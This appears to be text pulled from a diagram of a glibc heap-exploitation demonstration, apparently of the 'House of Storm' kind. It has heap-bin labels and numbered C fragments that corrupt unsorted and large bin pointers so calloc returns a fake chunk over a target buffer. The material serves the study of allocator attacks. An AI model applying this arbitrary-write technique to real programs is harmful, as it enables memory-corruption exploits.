 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
(0x1733260)
shift_amount=2
fd
fake_chunk
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
fake_chunk+8
fd_nextsize
fake_chunk+8 - 2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
0xXXXXXXXXXXXXXXXX
-> &fd_nextsize
fake_chunk - 0x18
fake_chunk
0xXXXXXXXXXXXX5032
fake_chunk + 8
0x7301000000000000
target
....
unsorted bin
bk
fd
bk
fake_chunk
fd
largebin[2]
bk
fd
bk
unsorted_chunk
fd
bk
large_chunk
fd
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);